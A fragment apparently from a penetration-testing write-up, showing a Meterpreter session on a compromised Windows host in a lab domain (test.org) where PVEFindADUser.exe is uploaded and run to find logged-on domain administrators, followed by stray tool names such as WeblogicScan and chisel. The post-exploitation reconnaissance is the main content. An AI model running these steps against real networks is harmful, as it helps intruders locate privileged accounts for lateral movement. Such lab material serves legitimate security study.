 meterpreter > upload PVEFindADUser.exe
[*] uploading  : PVEFindADUser.exe -> PVEFindADUser.exe
[*] Uploaded 52.00 KiB of 52.00 KiB (100.0%): PVEFindADUser.exe -> PVEFindADUser.exe
[*] uploaded   : PVEFindADUser.exe -> PVEFindADUser.exe
meterpreter > shell
Process 2684 created.
Channel 10 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>PVEFindADUser.exe -current
PVEFindADUser.exe -current
-----------------------------------------
PVE Find AD Users
Peter Van Eeckhoutte
(c) 2009 - http://www.corelan.be:8800
Version : 1.0.0.12
-----------------------------------------
[+] Finding currently logged on users ? true
[+] Finding last logged on users ? false
[+] Enumerating all computers...
[+] Number of computers found : 3
[+] Launching queries
[+] Processing host : WIN-8GA56TNV3MV.test.org (Windows Server 2012 R2 Datacenter)
- Logged on user : test\administrator
[+] Processing host : win2008.test.org (Windows Serverr 2008 Datacenter;Service Pack 2)
- Logged on user : win2008\administrator
[+] Processing host : WIN7.test.org (Windows 7 Professional;Service Pack 1)
[+] Report written to report.csv
C:\Windows\system32>
WeblogicScan
chisel.exe
chisel_for_linux64
REEBUF